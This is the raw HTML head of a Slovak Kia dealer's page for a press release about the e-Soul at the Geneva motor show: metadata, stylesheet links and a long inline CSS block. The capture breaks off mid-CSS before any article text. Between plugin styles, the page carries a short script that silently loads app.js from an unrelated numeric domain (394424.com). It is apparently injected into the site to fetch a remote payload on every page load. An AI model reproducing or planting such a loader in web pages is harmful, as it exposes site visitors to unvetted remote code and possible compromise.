

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/
body_size: 20311
content:
<!DOCTYPE html>
<html lang="sk-SK">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Kia e-Soul v Ženeve | NOVÝ TOPCAR s.r.o.</title>
	<link rel="canonical" href="https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kia e-Soul v Ženeve" />
	<meta property="og:description" content="Plne elektrická Kia e-Soul s&nbsp;vyšším výkonom, dlhším dojazdom a&nbsp;novými technológiami má európsku premiéru v&nbsp;Ženeve" />
	<meta property="og:url" content="https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/" />
	<meta property="og:site_name" content="NOVÝ TOPCAR s.r.o." />
	<meta property="article:publisher" content="https://www.facebook.com/NovyTopcar" />
	<meta property="article:modified_time" content="2021-03-16T13:20:24+00:00" />
	<meta property="og:image" content="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="567" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/","url":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/","name":"Kia e-Soul v Ženeve | NOVÝ TOPCAR s.r.o.","isPartOf":{"@id":"https://topcar.sk/#website"},"primaryImageOfPage":{"@id":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/#primaryimage"},"image":{"@id":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/#primaryimage"},"thumbnailUrl":"https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg","datePublished":"2019-03-07T07:55:02+00:00","dateModified":"2021-03-16T13:20:24+00:00","breadcrumb":{"@id":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/"]}]},{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/#primaryimage","url":"https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg","contentUrl":"https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg","width":850,"height":567,"caption":"Kia e-Soul v Ženeve"},{"@type":"BreadcrumbList","@id":"https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domov","item":"https://topcar.sk/"},{"@type":"ListItem","position":2,"name":"KIA tlačové správy","item":"https://topcar.sk/kia-tlacove-spravy_2/"},{"@type":"ListItem","position":3,"name":"Kia e-Soul v&nbsp;Ženeve"}]},{"@type":"WebSite","@id":"https://topcar.sk/#website","url":"https://topcar.sk/","name":"NOVÝ TOPCAR s.r.o.","description":"KIA - autorizovaný predaj a servis","publisher":{"@id":"https://topcar.sk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcar.sk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"},{"@type":"Organization","@id":"https://topcar.sk/#organization","name":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN","url":"https://topcar.sk/","logo":{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://topcar.sk/#/schema/logo/image/","url":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","contentUrl":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","width":300,"height":114,"caption":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN"},"image":{"@id":"https://topcar.sk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NovyTopcar"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu NOVÝ TOPCAR s.r.o. &raquo; ku článku Kia e-Soul v&nbsp;Ženeve" href="https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://topcar.sk/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://topcar.sk/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #098699;
	border: 1px solid #000000;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://topcar.sk/wp-content/uploads/maxmegamenu/style.css?ver=06cbf7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topcar.sk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ve-content-style-css' href='https://topcar.sk/wp-content/themes/mioweb3/style.css?ver=1769911227' type='text/css' media='all' />
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel='shortlink' href='https://topcar.sk/?p=5857' />

            <style type="text/css">
                .progress-wrap {
                    bottom: 80px;
                    height: 45px;
                    width: 45px;
                    border-radius: 45px;
                    background-color: #05141f;
                    box-shadow: inset 0 0 0 2px #05141f;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 45px;
                    height: 45px;
                    color: #ffffff;
                    font-size: 25px;
                    content: '\e90c';
                    line-height: 45px;
                }

                .progress-wrap:hover::after {
                    color: #0c0000;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #009999;
                    stroke-width: 3px;
                }

                background-color: rgba(255, 255, 255, 0.2);

                
                
            </style>

			    <script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/LPtm7tji/x2FlIcoK/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
    <link rel="icon" type="image/png" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><link rel="apple-touch-icon" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><meta property="og:title" content="Kia predstaví v Ženeve vylepšené crossovery Niro Hybrid a Plug-in Hybrid"/><meta property="og:image" content="https://topcar.sk/wp-content/uploads/Nova_kia_niro_plugin_zeneva.jpg"/><meta property="og:description" content="Debut vylepšených modelov Niro hybrid a Plug-in Hybrid na ženevskom autosalóne"/><meta property="og:url" content="https://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/"/><meta property="og:site_name" content="NOVÝ TOPCAR s.r.o."/><meta property="og:locale" content="sk_SK"/><script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		var locale = "sk_SK";
		var template_directory_uri = "https://topcar.sk/wp-content/themes/mioweb3";
		</script><link id="mw_gf_Open_Sans" href="https://fonts.googleapis.com/css?family=Open+Sans:600,400,300,700&subset=latin,latin-ext&display=swap" rel="stylesheet" type="text/css"><style></style><style>#header{background: rgba(255, 255, 255, 1);border-bottom: 3px solid #05141f;}#site_title{font-size: 25px;color: #ffffff;}#site_title img{max-width:352px;}.mw_header .menu > li > a{font-size: 14px;line-height: 1.3;text-transform: uppercase}.header_nav_container nav .menu > li > a, .mw_header_icons a, .mw_close_header_search{color:#05141f;}.menu_style_h3 .menu > li:after, .menu_style_h4 .menu > li:after{color:#05141f;}#mobile_nav{color:#05141f;}#mobile_nav svg{fill:#05141f;}.mw_to_cart svg{fill:#05141f;}.header_nav_container .sub-menu{background-color:#05141f;}.menu_style_h6 .menu,.menu_style_h6 .mw_header_right_menu,.menu_style_h7 .header_nav_fullwidth_container,.menu_style_h6 #mobile_nav,.menu_style_h7 #mobile_nav{background-color:#ffffff;}.mw_to_cart:hover svg{fill:#05141f;}.menu_style_h1 .menu > li.current-menu-item a, .menu_style_h1 .menu > li.current-page-ancestor > a, .menu_style_h3 .menu > li.current-menu-item a, .menu_style_h3 .menu > li.current-page-ancestor > a, .menu_style_h4 .menu > li.current-menu-item a, .menu_style_h4 .menu > li.current-page-ancestor > a, .menu_style_h8 .menu > li.current-menu-item a, .menu_style_h9 .menu > li.current-menu-item a, .mw_header_icons a:hover, .mw_header_search_container .mw_close_header_search:hover, .menu_style_h1 .menu > li:hover > a, .menu_style_h3 .menu > li:hover > a, .menu_style_h4 .menu > li:hover > a, .menu_style_h8 .menu > li:hover > a, .menu_style_h9 .menu > li:hover > a{color:#05141f;}.menu_style_h2 li span{background-color:#05141f;}#mobile_nav:hover{color:#05141f;}#mobile_nav:hover svg{fill:#05141f;}.menu_style_h5 .menu > li:hover > a, .menu_style_h5 .menu > li.current-menu-item > a, .menu_style_h5 .menu > li.current-page-ancestor > a, .menu_style_h5 .menu > li.current_page_parent > a, .menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.menu_style_h5 .sub-menu{background-color:#05141f;}.menu_style_h6 .menu > li:hover > a, .menu_style_h6 .menu > li.current-menu-item > a, .menu_style_h6 .menu > li.current-page-ancestor > a, .menu_style_h6 .menu > li.current_page_parent > a, .menu_style_h7 .menu > li:hover > a, .menu_style_h7 .menu > li.current-menu-item > a, .menu_style_h7 .menu > li.current-page-ancestor > a, .menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.menu_style_h6 .sub-menu, .menu_style_h7 .sub-menu{background-color:#05141f;}.mw_header_icons{font-size:15px;}#header_in{padding-top:15px;padding-bottom:15px;}#header.ve_fixed_header_scrolled{background: rgba(255, 255, 255, 1);}.ve_fixed_header_scrolled #header_in{padding-top:15px;padding-bottom:15px;}.ve_fixed_header_scrolled #site_title{}.ve_fixed_header_scrolled .header_nav_container nav .menu > li > a, .ve_fixed_header_scrolled .mw_header_icons a{color:#000000;}.ve_fixed_header_scrolled.menu_style_h3 .menu > li:after, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:after{color:#000000;}.ve_fixed_header_scrolled #mobile_nav{color:#000000;}.ve_fixed_header_scrolled #mobile_nav svg, .ve_fixed_header_scrolled .mw_to_cart svg{fill:#000000;}.ve_fixed_header_scrolled .mw_to_cart:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li.current-menu-item a, .ve_fixed_header_scrolled .mw_header_icons a:hover, .ve_fixed_header_scrolled.menu_style_h1 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li:hover > a{color:#05141f;}.ve_fixed_header_scrolled.menu_style_h2 li span{background-color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover{color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .sub-menu{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .sub-menu, .ve_fixed_header_scrolled.menu_style_h7 .sub-menu{background-color:#05141f;}body:not(.page_with_transparent_header) .row_height_full{min-height:calc(100vh - 77.8229px);}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .row_fix_width{padding-top:57.8229px;}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .miocarousel .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .miocarousel .row_fix_width{padding-top:87.8229px;}.page_with_transparent_header #wrapper > .empty_content, .page_with_transparent_header .mw_transparent_header_padding{padding-top:77.8229px;}#header .mw_search_form{background:#eeeeee;}#cms_footer_27row_0.row_text_custom{}#cms_footer_27row_0{background: rgba(255,255,255,1);}#cms_footer_27row_0.row_padding_custom{padding-top:50px;padding-bottom:15px;}#cms_footer_27element_0_0_0 > .element_content{--element-max-width:750px;}#cms_footer_27element_0_0_1 > .element_content{--element-bottom-padding:6px;}#cms_footer_27element_0_0_1 .ve_title{font-size: 25px;line-height: 1.2;}#cms_footer_27element_0_0_2 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_2 .in_element_content{font-size: 17px;}#cms_footer_27element_0_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_3 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_3 .in_element_content{font-size: 14px;}#cms_footer_27element_0_0_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_4 > .element_content{--element-max-width:500px;}#cms_footer_27element_0_0_4_form .ve_form_field{font-size: 16px;background-color:#eeeeee;}#cms_footer_27element_0_0_4_form .ve_form_label{font-size: 16px;}#cms_footer_27element_0_0_4_form .ve_form_button_row .ve_form_button.ve_content_button_size_custom{font-size:16px;}#cms_footer_27row_1.row_text_custom{font-size: 18px;}#cms_footer_27row_1{background: rgba(5, 20, 31, 1);margin-top:20px;}#cms_footer_27row_1.row_padding_custom{padding-top:25px;padding-bottom:0px;}#cms_footer_27element_1_0_0 > .element_content{--element-bottom-padding:25px;padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size: 20px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;border: 1px solid #ffffff;}#cms_footer_27row_2.row_text_custom{}#cms_footer_27row_2{background: rgba(5, 20, 31, 1);}#cms_footer_27row_2.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_2_0_0 > .element_content{}#cms_footer_27element_2_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_2_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_2_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#cms_footer_27row_3.row_text_custom{}#cms_footer_27row_3{background: rgba(5, 20, 31, 1);}#cms_footer_27row_3.row_padding_custom{padding-top:20px;padding-bottom:10px;}#cms_footer_27element_3_0_0 > .element_content{}#cms_footer_27element_3_0_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1;}#cms_footer_27element_3_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_0_0 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#cms_footer_27element_3_1_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_1_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 400;}#cms_footer_27element_3_1_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';color: #000000;font-weight: 300;}#cms_footer_27element_3_1_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_2_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_2_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;}#cms_footer_27element_3_2_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 .in_element_content ul li{background-position-y:calc(0.75em - 13px);}#cms_footer_27element_3_2_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_3_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_3_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_1 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_2 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_3 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27row_4.row_text_custom{}#cms_footer_27row_4{background: rgba(5, 20, 31, 1);}#cms_footer_27row_4.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_4_0_0 > .element_content{}#cms_footer_27element_4_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_4_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_4_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#footer .footer_end{background: rgba(5, 20, 31, 1);font-size: 13px;color: #ffffff;}#footer-in, footer .row_fix_width{max-width:90%;}#row_0.row_text_custom{}#row_0{background: rgba(255, 255, 255, 1);}#row_0.row_padding_custom{padding-top:50px;padding-bottom:10px;}#element_0_0_0 > .element_content{}#element_0_0_0 .ve_title{font-size: 35px;line-height: 1.2;border: 1px solid #000000;}#element_0_1_0 > .element_content{}#element_0_1_0 .ve_content_first_button.ve_content_button_size_custom{font-size:13px;}#row_1.row_text_custom{}#row_1{background: rgba(255, 255, 255, 1);}#row_1.row_padding_custom{padding-top:20px;padding-bottom:10px;}#element_1_0_0 > .element_content{}#element_1_0_0 .in_element_content{}#element_1_0_0 .element_text_style_2{background:rgba(232, 232, 232, 1);}#element_1_1_0 > .element_content{--default-max-width:850px;}#element_1_1_0 .element_image_overlay_icon_container{background-color:rgba(23, 158, 220, 0.7);}#element_1_1_0 .element_image_container img{object-position:50% 50%;}#element_1_1_0 .mw_image_ratio{padding-bottom:66.705882352941%;}#row_2.row_text_custom{}#row_2{background: rgba(255, 255, 255, 1);}#row_2.row_padding_custom{padding-top:3px;padding-bottom:10px;}#element_2_0_0 > .element_content{}#element_2_0_0 .in_element_content{}#element_2_0_0 .element_text_style_2{background:rgba(232, 232, 232, 1);}#element_2_0_1 > .element_content{--element-bottom-padding:20px;padding-top:10px;}#element_2_0_1 .in_element_content{}#element_2_0_1 .element_text_style_2{background:rgba(232, 232, 232, 1);}#element_2_0_2 > .element_content{}#element_2_0_2 .image_gallery_element__item__caption{font-size: 16px;text-align: center;}#element_2_0_2 .image_gallery_element_item_thumb .element_image_overlay_icon_container{}#row_3.row_text_custom{}#row_3{background: rgba(255, 255, 255, 1);}#row_3.row_padding_custom{padding-top:3px;padding-bottom:10px;}#element_3_0_0 > .element_content{}#element_3_0_0 .in_element_content{font-size: 23px;}#element_3_0_0 .mw_icon{color:#000000;}#element_3_0_0 .mw_download_element_background{background-color:#ffffff;}#row_4.row_text_custom{}#row_4{background: rgba(255, 255, 255, 1);}#row_4.row_padding_custom{padding-top:20px;padding-bottom:20px;}#element_4_0_0 > .element_content{}#element_4_0_0 .in_element_content{}#element_4_0_0 .element_text_style_2{background:rgba(232, 232, 232, 1);}#row_5.row_text_custom{}#row_5{background: rgba(255, 255, 255, 1);}#row_5.row_padding_custom{padding-top:20px;padding-bottom:30px;}#element_5_0_0 .ve_title{font-size: 30px;line-height: 1.2;}#element_5_0_0 .ve_title_decoration{background-color:#e60c0c;}#row_6.row_text_custom{}#row_6{background: rgba(255, 255, 255, 1);}#row_6.row_padding_custom{padding-top:10px;padding-bottom:30px;}.ve_content_button_style_basic{color:#ffffff;background: rgba(235, 30, 71, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 0px) 1.8em calc(1.1em - 0px) 1.8em;}.ve_content_button_style_basic .ve_button_subtext{}.ve_content_button_style_basic:hover{color:#ffffff;background: #bc1839;}.ve_content_button_style_inverse{color:#ffffff;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_inverse .ve_button_subtext{}.ve_content_button_style_1{color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.0em - 0px) 1.7em calc(1.0em - 0px) 1.7em;}.ve_content_button_style_1 .ve_button_subtext{}.ve_content_button_style_1:hover{color:#ffffff;background: #961222;}.ve_content_button_style_2{color:#ffffff;background: linear-gradient(to bottom, rgba(230, 12, 12, 1) 0%, rgba(166, 7, 14, 1) 100%) no-repeat border-box;-moz-border-radius: 5px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;border-radius: 5px;padding: calc(0.4em - 0px) 0.9em calc(0.4em - 0px) 0.9em;}.ve_content_button_style_2 .ve_button_subtext{}.ve_content_button_style_4{color:#ffffff;-moz-border-radius: 26px;-webkit-border-radius: 26px;-khtml-border-radius: 26px;border-radius: 26px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_4 .ve_button_subtext{}.ve_content_button_style_5{color:#bb162b;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#bb162b;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_5 .ve_button_subtext{}.ve_content_button_style_6{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_6 .ve_button_subtext{}.ve_content_button_style_7{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_7 .ve_button_subtext{}.ve_content_button_style_8{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_8 .ve_button_subtext{}.ve_content_button_style_9{color:#000000;background: 